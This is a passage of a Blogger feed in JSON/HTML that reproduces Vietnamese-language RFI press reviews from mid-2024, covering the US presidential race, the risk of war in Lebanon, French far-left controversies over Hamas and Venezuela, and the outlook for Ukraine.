style=\"font-family: Verdana, sans-serif;\"\u003Ekamalamania\". Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E trong 15 ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey, qu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tranh c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cao g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E quy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep cho \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Trump trong su\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng 7, trong cu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eua m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng vai tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E quan tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng. Kamala Harris c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec chi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec gia c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Obama tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey. Trong m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E chia l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em hai phe, chi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eắ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẽ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E thu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et huy \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng phe m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E thu h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tri trung dung của bảy \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eswing states\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMuốn\n vậy, Harris vốn xuất thân từ phe cấp tiến ở California, cần phải chống \nchọi lại xu hướng quá thiên tả đã khiến bà thất bại năm 2020, hướng về \nphía cánh trung, nhìn nhận rằng lạm phát là chủ đề đáng ngại với người \nMỹ, và cứng rắn hơn trước hồ sơ nhập cư, tội phạm. Bà chỉ có chưa đầy \n100 ngày để định hình chiến lược. Về phía ông Trump phải đối mặt với một\n địch thủ dữ dằn hơn trong tranh luận. Ông đã có sai sót đầu tiên khi \nđặt nghi vấn về chủng tộc của ứng cử viên có cha mẹ là người Ấn Độ và \nJamaica. Trump sẽ phải tấn công vào chiều sâu và ngưng những lời nhục \nmạ, nhưng đó không phải là điểm mạnh của ông.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELebanon và sự im lặng trước cơn bão\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại Trung Đông, \u003Ci\u003ELibération\u003C\/i\u003E\n nhận thấy ở Lebanon, người dân từ mười tháng qua trong tâm trạng lo \nlắng chờ đợi sự bùng nổ một cuộc xung đột kiểu mới. Ở miền Nam, từ tháng\n 10\/2023 người ta đã chuẩn bị quay lại với cuộc xung đột chớp nhoáng \ngiữa Hezbollah và Israel năm 2006, kéo dài 33 ngày, được mệnh danh là \n\"chiến tranh tháng Bảy\". Trong cuộc chiến này, khoảng 500 người đã thiệt\n mạng trong số đó có nhiều thường dân, nhưng không lan đến thủ đô. Lần \nnày, họ cho rằng chiến tranh chỉ thực sự bắt đầu nếu Israel tấn công vào\n phi trường Beyrut. Đây cũng là nỗi lo của các nước phương Tây.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHồi\n năm 2006, Israel đã nhắm vào sân bay Beyrut ngay từ ngày đầu tiên, và \nnhiều công dân các nước đã được di tản bằng xe buýt sang vùng sa mạc \nSyria. Nhưng giờ đây không thể sang Syria đang chiến tranh lẫn đi qua \nbiên giới Israel. Pháp và các quốc gia khác dự kiến di tản công dân bằng\n con đường duy nhất còn lại là đường biển đi sang Cyprus hay các nước ở \nvành đai Địa Trung Hải. Một kế hoạch đã được các cơ quan ngoại giao soạn\n thảo từ nhiều tháng qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChỉ còn có thể di tản bằng đường biển\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên vấn đề vẫn như cũ : về mặt chính thức có trên 22.000 người Pháp \nsống ở Lebanon, nhưng đến 90% là người song tịch. Cuộc sống họ gắn bó \nvới đất nước này, chỉ ra đi vào phút chót nếu hiểm nguy cận kề.\u0026nbsp;\u0026nbsp;Để \ntránh hỗn loạn, chính phủ yêu cầu những ai có thể tự đi bằng đường hàng \nkhông thì nên ra đi. Có điều là làm sao tìm được một chiếc vé ? Từ nhiều\n ngày qua, những hãng hàng không lớn như Air France hay Transavia đã \nngưng bay đến thủ đô Lebanon. Vẫn có thể bay sang Thổ Nhĩ Kỳ hay các \nnước Châu Âu khác nhưng giá vé tăng vọt lên hàng mấy ngàn euro và chuyến\n bay vẫn có thể bị hủy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhững\n người ở lại hy vọng sự trả đũa của Iran và Hezbollah chỉ mang tính \ntượng trưng như hồi tháng 4. Nhưng tình hình hiện giờ đã khác. Thủ lãnh \nchính trị của Hamas, Ismail Haniyeh bị tiêu diệt ngay tại thủ đô Iran, \nvà Fouad Chokr, cánh tay mặt của thủ lãnh Hezbollah bị khử ở Beyrut. Một\n sự nhục nhã chưa từng thấy. Nhưng nguy cơ không chỉ là xảy ra một cuộc \nchiến tranh tổng lực, mà cả xu hướng trả đũa qua lại, khiến xung đột lan\n ra toàn vùng Cận Đông.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPháp\u0026nbsp;: Ca ngợi Hamas, dân biểu cực tả bị phản đối\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EXung\n đột Trung Đông ảnh hưởng đến phe cực tả Pháp. Trước hết là vụ dân biểu \nSophia Chikirou của Nước Pháp Bất Khuất (LFI) gây phẫn nộ vì chia sẻ bài\n viết vinh danh Ismael Haniyeh, thủ lãnh Hamas bị tiêu diệt ở Tehran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHôm\n 01\/08, nhóm Urgence Palestine đăng lên mạng Instagram ca ngợi Haniyeh \n\"tử đạo\", gọi Hamas là \"phong trào kháng chiến\". Sau khi bà Chikirou \nđăng lại, Liên đoàn Sinh viên Do Thái tại Pháp đã nộp đơn kiện vì \"cổ vũ\n khủng bố\", đòi hỏi hủy bỏ quyền đặc miễn dành cho dân biểu.\u0026nbsp;\u003Ci\u003ELa Croix\u003C\/i\u003E\u0026nbsp;nhắc\n lại, trong cuộc bầu cử Châu Âu, đảng cực tả của ông Jean-Luc Mélenchon \nđã đặt việc tố cáo chính sách của Israel làm trung tâm, gây căng thẳng \ntrong nội bộ cánh tả.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ bi kịch Venezuela đến phiên tòa cho chủ nghĩa cộng sản bị bỏ lỡ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhông\n chỉ Hamas, mà phe cực tả Pháp còn bị dồn vào chân tường trước bi kịch \nVenezuela, theo tiến sĩ sử học Christophe de Voogd trên\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E.\n Nếu Nước Pháp Bất Khuất (LFI) không lên tiếng phản đối việc đàn áp của \nNicolas Maduro, đó là vì sự phá sản của \"cách mạng Bolivar\" vốn đã gợi \ncảm hứng cho Jean-Luc Mélenchon, là tai họa cho \"cách mạng công dân\" của\n thủ lãnh cực tả.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n im lặng bất thường của\u0026nbsp;\"những nhà ngụy biện vĩ đại nhất của thời đại \nchúng ta\"\u0026nbsp;- theo nhà sử học - là rất đáng chú ý. Phe cực tả từng \nphát-xít hóa Israel, Nhà nước được những người sống sót sau nạn diệt \nchủng dựng nên, tại sao lại kín tiếng trước Venezuela ? Đó là vì họ gặp \nkhó khăn về căn bản. Sự thù địch với Israel mang lại lợi thế chiến lược \ncho cực tả trong việc chống lại các nền dân chủ phương Tây, và về chiến \nthuật để tranh thủ lá phiếu của người Hồi giáo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhưng\n tình trạng Venezuela gây bối rối, vì có nguy cơ kết thúc trong nghĩa \ntrang của những ảo tưởng đánh mất, và tội ác nhân danh bình đẳng. Lạm \nphát phi mã, thiếu hàng hóa trong tất cả các lãnh vực, dịch vụ công sụp \nđổ, 7 triệu người di tản và 80% cư dân sống dưới ngưỡng nghèo đói tại \nmột trong những đất nước giàu tài nguyên nhất Châu Mỹ la-tinh. Thêm vào \nđó, quyền lực lại bị giới tội phạm chiếm lấy (kể cả buôn ma túy), không \nngần ngại bắn vào người dân như Maduro đã tuyên bố nếu thất cử sẵn sàng \n\"tắm máu\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVượt\n ra ngoài thảm kịch Venezuela, tác giả cho rằng cho đến khi có được một \nphiên tòa Nuremberg cho chủ nghĩa cộng sản - cơ hội đã bị bỏ lỡ trong \nthập niên 90 - con đường vẫn rộng mở cho những kẻ kinh doanh chính trị \nđáng ngờ. Đây là bài học thực sự cho nước Pháp và toàn thế giới, từ kinh\n nghiệm khủng khiếp của Venezuela.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7447201551273003623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7447201551273003623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/iem-bao-phap-paris-2024-thanh-cong.html","title":" Điểm báo Pháp - Paris 2024 thành công ngoài mong đợi (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4830800623594285954"},"published":{"$t":"2024-07-31T05:38:00.001+07:00"},"updated":{"$t":"2024-07-31T05:38:26.674+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh Nga - Ukraina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thế vận hội Paris 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Bầu cử tổng thống Mỹ và tương lai Ukraine (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBầu cử tổng thống Mỹ và tương lai Ukraine\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n ngày 29\/07\/2024 chạy tít trang nhất\u0026nbsp;\"Tương lai Ukraine bị ngưng đọng \ntheo cuộc bầu cử tổng thống Mỹ\".\u0026nbsp;Trong khi chiến trường không có mấy \nbiến chuyển, mọi sáng kiến chính trị, ngoại giao đều tạm ngưng trong khi\n chờ đợi kết quả cuộc song đấu giữa Kamala Harris và Donald Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53891584243\/in\/dateposted\/\" title=\"ukraine1\"\u003E\u003Cimg alt=\"ukraine1\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53891584243_8ac8bd12bb.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EẢnh minh họa : Một dây chuyền sản xuất đạn 155 ly tại Scranton, Pennsylvania, Hoa Kỳ, ngày 16\/04\/2024. \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EReuters\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E - Kevin Lamarque\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EChiến trường Ukraine gần như đóng băng\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECứ\n mỗi bốn năm, tất cả những hồ sơ quốc tế lớn đều được phủ lên một lớp \nbăng, chỉ tan ra khi tên người chủ mới của Nhà Trắng được biết. Những \nbất ngờ liên tiếp trong chiến dịch bầu cử Mỹ và tình hình u ám trên \nchiến trường làm lớp băng này càng dày hơn thường lệ - ngoại trừ tại \nCrimea, nơi mà Ukraine tiếp tục tảo thanh, hầu như đã đuổi được toàn bộ \nHạm đội Hắc Hải.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EQuân\n Nga dù rất nỗ lực mặc cho số tử trận mỗi ngày từ 1.000 đến 1.200 lính ở\n đỉnh điểm trận Kharkiv, vẫn không xuyên phá được, chỉ gặm nhấm đất từ \ntừ. Và không có vũ khí mầu nhiệm nào thay đổi được tình thế - theo \nchuyên gia Tatiana Kastoueva của IFRI. Từ đầu năm, phương Tây tỏ ra chần\n chừ. Viện trợ Mỹ còn tùy thuộc vào chiến thắng của đảng Dân Chủ, còn \nChâu Âu biết rằng không thể thay chân.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGiám\n đốc IFRI Thomas Gomart nhận định, Nga gặp khó trên chiến trường nhưng \nthắng lợi về ngoại giao với \"các nước phương Nam\". Nhiều nước lên án \ncuộc xâm lăng nhưng lại không trừng phạt Nga. Moskva kéo dài được cuộc \nchiến là nhờ có sự hỗ trợ về vũ khí, thiết bị quân sự của Trung Quốc, \nIran và Bắc Triều Tiên ; còn về kinh tế Kremlin né được cấm vận nhờ ba \nnước trên cùng với Ấn Độ và Thổ Nhĩ Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhững \"ổ khóa\" được Biden đặt sẵn để bảo vệ Kiev\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n bối cảnh trên, tổng thống Volodymyr Zelensky, mà uy tín không còn ở \nđỉnh cao như trước, đề nghị hội nghị hòa bình lần tới có sự tham gia của\n Nga - một hội nghị theo điều kiện của Ukraine. Không có chuyện chấp \nnhận từ bỏ chủ quyền bốn vùng lãnh thổ bị Nga chiếm bất hợp pháp và \nCrimea, cũng như việc gia nhập NATO – vì như vậy có 